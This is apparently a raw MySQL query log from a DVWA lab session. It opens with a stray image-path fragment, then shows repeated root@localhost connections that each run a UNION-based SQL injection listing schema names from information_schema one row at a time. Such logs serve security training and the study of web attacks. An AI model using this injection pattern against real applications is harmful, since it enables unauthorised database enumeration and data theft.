 249 Quit
260108 22:25:19 250 Connect root@localhost on
250 Init DB dvwa
250 Query SELECT first_name, last_name FROM users WHERE user_id = '' union select null, schema_name from information_schema.schemata limit 0, 1 #'
250 Quit
260108 22:25:20 251 Connect root@localhost on
251 Init DB dvwa
251 Query SELECT first_name, last_name FROM users WHERE user_id = '' union select null, schema_name from information_schema.schemata limit 1, 1 #'
251 Quit
260108 22:25:21 252 Connect root@localhost on
252 Init DB dvwa
252 Query SELECT first_name, last_name FROM users WHERE user_id = '' union select null, schema_name from information_schema.schemata limit 2, 1 #'
252 Quit
253 Connect root@localhost on
253 Init DB dvwa
253 Query SELECT first_name, last_name FROM users WHERE user_id = '' union select null, schema_name from information_schema.schemata limit 3, 1 #'
253 Quit
260108 22:25:22 254 Connect root@localhost on
254 Init DB dvwa
254 Query SELECT first_name, last_name FROM users WHERE user_id = '' union select null, schema_name from information_schema.schemata limit 4, 1 #'
254 Quit
260108 22:25:23 255 Connect root@localhost on
255 Init DB dvwa
255 Query SELECT first_name, last_name FROM users WHERE user_id = '' union select null, schema_name from information_schema.schemata limit 5, 1 #'
255 Quit
260108 22:25:24 256 Connect root@localhost on
256 Init DB dvwa
256 Query SELECT first_name, last_name FROM users WHERE user_id = '' union select null, schema_name from information_schema.schemata limit 6, 1 #'
256 Quit
257 Connect root@localhost on
257 Init DB dvwa
257 Query SELECT first_name, last_name FROM users WHERE user_id = '' union select null, schema_name from information_schema.schemata limit 7, 1 #'
257 Quit